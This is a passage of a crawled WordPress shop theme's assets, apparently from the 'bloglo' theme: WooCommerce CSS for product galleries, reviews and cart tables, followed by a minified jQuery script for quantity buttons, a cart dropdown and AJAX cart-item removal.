  div.product
  div.images
  .woocommerce-product-gallery__trigger:before {
  border-radius: 50%;
  content: "";
  border: none !important;
  z-index: 1;
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.3);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:hover:before {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:after {
  content: "";
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.229 2.876a1.6 1.6 0 00-.667-.667c-.133-.133-.4-.133-.534-.133H20.02c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h4.805l-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l7.074-7.074v4.805c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335V3.411c0-.133 0-.4-.133-.534zm-16.817 14.28L5.338 24.23v-4.805c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.008c0 .133 0 .4.133.534.133.267.4.534.667.667.133.133.4.133.534.133h8.008c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H7.205l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.229 2.876a1.6 1.6 0 00-.667-.667c-.133-.133-.4-.133-.534-.133H20.02c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h4.805l-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l7.074-7.074v4.805c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335V3.411c0-.133 0-.4-.133-.534zm-16.817 14.28L5.338 24.23v-4.805c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.008c0 .133 0 .4.133.534.133.267.4.534.667.667.133.133.4.133.534.133h8.008c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H7.205l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0z"/></svg>');
  color: #fff;
  z-index: 2;
  text-indent: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce div.product .related.products > h2,
.woocommerce div.product .upsells > h2 {
  margin-top: 5rem;
  margin-bottom: 2.4rem;
  text-align: center;
}
.woocommerce div.product .product_meta {
  padding: 1.6rem 0;
  margin: 4rem 0;
  border-top: 0.1rem solid rgba(190, 190, 190, 0.3);
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.woocommerce div.product .product_meta .bloglo-woo-meta-title {
  min-width: 11rem;
  display: inline-block;
}
.woocommerce div.product .product_meta > span {
  display: block;
}
.woocommerce div.product .product_meta > span a:hover {
  color: inherit;
}
.woocommerce div.product #reviews #comments {
  margin-top: 0;
}
.woocommerce div.product #reviews #comments h2 {
  margin-top: 0;
  margin-bottom: 4rem;
  text-align: center;
}
.woocommerce div.product #reviews #comments .woocommerce-noreviews {
  text-align: center;
  margin-top: -rem(30px);
}
.woocommerce div.product #reviews #comments ol.commentlist li img.avatar {
  display: block;
  position: absolute;
  z-index: 1;
  left: 2.5rem;
  top: 2.5rem;
  max-width: 50px;
  border-radius: 50%;
  width: initial;
  height: initial;
  padding: 0;
  border: none;
}
.woocommerce div.product #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: none;
  margin: 0;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p:last-child {
  margin-bottom: 0;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta {
  font-size: 1.6rem;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  strong {
  font-weight: 500;
  font-size: 1.6rem;
  color: #232323;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  span,
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  em,
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  time {
  font-size: 1.376rem;
}
.woocommerce div.product #reviews #comments .comment_container {
  background-color: #fff;
}
.woocommerce div.product #reviews #respond {
  margin-top: 4rem;
}
.woocommerce div.product #reviews #respond p {
  margin: 0 0 2rem;
}
.woocommerce div.product #reviews #respond p:last-child {
  margin-bottom: 0;
}
.woocommerce div.product #reviews .comment-form-rating {
  margin-bottom: 2.4rem;
}
.woocommerce div.product #reviews .comment-form-rating label {
  display: block;
}
.woocommerce div.product #reviews .comment-form-rating .stars {
  display: inline-block;
  line-height: 1;
  font-size: 2rem;
  margin-bottom: 0 !important;
}
.woocommerce div.product #reviews .comment-form-rating .stars a {
  width: 1.84rem;
}
.woocommerce div.product #reviews #reply-title {
  margin-bottom: 2rem;
}
.woocommerce div.product .woocommerce-pagination ul {
  border: none;
}
.woocommerce div.product .woocommerce-pagination ul li {
  border: none;
}
.woocommerce div.product .woocommerce-pagination ul li a,
.woocommerce div.product .woocommerce-pagination ul li span {
  text-transform: uppercase;
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 1.2rem;
  width: 4rem;
  height: 4rem;
  text-align: center;
  vertical-align: middle;
  color: inherit;
  border-radius: var(--bloglo-normal-radius);
  font-weight: 600;
  border: 0.2rem solid rgba(0, 0, 0, 0);
  background: none !important;
}
.term-description {
  margin-bottom: 3.2rem;
  padding-bottom: 1.6rem;
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.3);
}
ul#uploadFileList {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 2rem;
}
ul#uploadFileList li {
  margin: 0;
  padding: 0 0.6rem 0 0;
}
ul#uploadFileList li img {
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: var(--bloglo-normal-radius);
}
#do_uploadFile {
  display: inline-block;
  width: auto;
  margin-left: 1rem;
  min-height: 3rem;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #232323;
  text-shadow: none;
  color: #fff !important;
  border: none;
  border-radius: var(--bloglo-normal-radius);
  padding: 0 1.4rem;
}
.review_thumbnail {
  padding: 0.4rem 0;
}
.review_thumbnail a {
  margin: 0.6rem 0.6rem 0.6rem 0;
  vertical-align: middle;
  display: inline-block;
}
.review_thumbnail a img.ywar_thumbnail {
  display: block;
  padding: 0;
  border-radius: var(--bloglo-normal-radius);
}
.ywar_review_count {
  margin-left: 1.6rem;
}
.ywar_review_row span {
  color: #232323 !important;
}
.reviews_bar {
  margin: 2rem 0;
}
.yith-woocommerce-advanced-reviews #submit {
  font-size: inherit !important;
}
.wishlist_table .add_to_cart,
a.add_to_wishlist.button.alt {
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: var(--bloglo-normal-radius);
  padding: 0.8rem 3.2rem;
  font-weight: 500;
  font-size: 1.3rem;
  min-height: 4rem;
}
.term-description > h1:first-child,
.term-description > h2:first-child,
.term-description > h3:first-child,
.term-description > h4:first-child,
.term-description > h5:first-child,
.term-description > h6:first-child,
.term-description > p:first-child,
.term-description > ul:first-child,
.term-description > ol:first-child {
  margin-top: 0;
}
.term-description > h1:last-child,
.term-description > h2:last-child,
.term-description > h3:last-child,
.term-description > h4:last-child,
.term-description > h5:last-child,
.term-description > h6:last-child,
.term-description > p:last-child,
.term-description > ul:last-child,
.term-description > ol:last-child {
  margin-bottom: 0;
}
.wc-block-grid__products {
  list-style: none;
}
.pswp__caption__center {
  text-align: center;
}
@media screen and (max-width: 480px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    float: none;
  }
}
@media screen and (max-width: 768px) {
  .woocommerce #yith-wcwl-form table.shop_table tr,
  .woocommerce .woocommerce-cart-form table.shop_table tr,
  .woocommerce .woocommerce-checkout-review-order table.shop_table tr {
    border-bottom: solid 0.3rem rgba(190, 190, 190, 0.2);
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
  }
  .woocommerce #yith-wcwl-form table.shop_table tr:last-child,
  .woocommerce .woocommerce-cart-form table.shop_table tr:last-child,
  .woocommerce
    .woocommerce-checkout-review-order
    table.shop_table
    tr:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .woocommerce .coupon {
    background: rgba(190, 190, 190, 0.2);
    padding: 1.6rem !important;
    border-radius: var(--bloglo-normal-radius);
    margin-bottom: 3.2rem;
  }
  .woocommerce .product-remove {
    -js-display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
  }
  .woocommerce .product-remove:before {
    display: inline-block !important;
    content: attr(data-title) ": ";
    font-weight: 700;
    float: left;
  }
  .woocommerce .product-remove a {
    margin-left: auto;
  }
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none;
  }
  .woocommerce ul.products {
    margin-top: 0;
  }
}
@media screen and (max-width: 960px) {
  #main .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 3rem;
  }
  .woocommerce div.product .woocommerce-product-gallery .flex-direction-nav {
    display: none;
  }
  .woocommerce div.product .bloglo-wc-product-wrap .images {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin-right: 0;
    margin-bottom: 3rem;
  }
}
@media screen and (max-width: 599px) {
  .woocommerce div.product #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19
body_size: 1055
content:
"use strict";!function(o){var e=!1,t=o("body"),n=o("#page"),r={init:function(){o(document).ready(r.ready),o(document).ajaxComplete(r.ajaxComplete),t.on("added_to_cart",r.addedToCart),r.bindUIActions()},ready:function(){r.customDropdown(),r.quantButtons()},ajaxComplete:function(){r.quantButtons()},addedToCart:function(){r.showCartDropdown()},bindUIActions:function(){r.removeCartItem()},quantButtons:function(){var e,t,n,r,a=o("div.quantity:not(.appended), td.quantity:not(.appended)").find(".qty");a.length&&"date"!==a.prop("type")&&"hidden"!==a.prop("type")&&(a.parent().addClass("appended"),a.after('<a href="#" class="bloglo-woo-minus">-</a><a href="#" class="bloglo-woo-plus">+</a>'),o(".bloglo-woo-plus, .bloglo-woo-minus").unbind("click"),o(".bloglo-woo-plus, .bloglo-woo-minus").on("click",function(l){l.preventDefault(),r=o(this),n=r.parent().find("input"),t=n.val(),e=0,r.hasClass("bloglo-woo-plus")?e=parseInt(t)+1:t>0&&(e=parseInt(t)-1),n.val(e),a.trigger("change")}))},showCartDropdown:function(){o(".bloglo-header-widget__cart").length&&(o(".bloglo-header-widget__cart").addClass("dropdown-visible"),setTimeout(function(){o("#bloglo-header-inner").find(".bloglo-cart").find(".bloglo-cart-count").addClass("animate-pop")},100),e&&(clearTimeout(e),e=!1),e=setTimeout(function(){o(".bloglo-header-widget__cart").removeClass("dropdown-visible").find(".dropdown-item").removeAttr("style")},5e3))},customDropdown:function(){if(o("form.woocommerce-ordering").length){var e=o("form.woocommerce-ordering .orderby"),t=o("form.woocommerce-ordering"),n=o("form.woocommerce-ordering .orderby option:selected").text();t.append('<span id="bloglo-orderby"><span>'+n+'</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z"/></svg></span>'),e.addClass("custom-select-loaded");var r=o("#bloglo-orderby");e.width(r.width()).css("height",r.height()+"px"),e.change(function(){r.find("span").html(o("form.woocommerce-ordering .orderby option:selected").text()),o(this).width(r.width())})}},removeCartItem:function(){var e;o(".bloglo-remove-cart-item").length&&n.on("click",".bloglo-remove-cart-item",function(n){n.preventDefault(),(e=o(this)).closest(".bloglo-cart-item").addClass("removing");var r={action:"bloglo_remove_wc_cart_item",_ajax_nonce:bloglo_vars.nonce,product_key:e.data("product_key")};o.post(bloglo_vars.ajaxurl,r,function(o){o.success?t.trigger("wc_fragment_refresh"):e.closest(".bloglo-cart-item").removeClass("removing")})})}};r.init(),window.bloglo_wc=r}(jQuery);